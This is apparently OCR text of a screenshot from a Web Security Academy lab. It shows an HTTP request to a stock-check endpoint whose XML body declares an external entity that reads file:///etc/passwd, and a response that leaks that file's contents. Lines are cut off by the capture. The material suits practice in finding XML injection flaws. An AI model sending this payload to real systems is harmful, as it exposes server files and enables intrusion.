 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac5f1f321f5caa88c0f56a31007f0078.web-securit
y-academy.net
3 Cookie: session=
U3AWmbZYdE9MuwE5zj3V1hM3HskS9xhJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY test SYSTEM
"file:///etc/passwd">]><stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/js
charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:
bin/bash
7 daemon:x:1:1:daemon:/usr/sbi
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin
9 sys:x:3:3:sys:/dev:/usr/sbin
10 sync:x:4:65534:sync:/bin:/bi
11 games:x:5:60:games:/usr/game
nologin
12 man:x:6:12:man:/var/cache/ma
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/
14 mail:x:8:8:mail:/var/mail:/u
15 news:x:9:9:news:/var/spool/n
nologin
16 uucp:x:10:10:uucp:/var/spool
nologin
17 proxy:x:13:13:proxy:/bin:/u
18 www-data:x:33:33:www-data:/
/nologin
19 backup:x:34:34:backup:/var/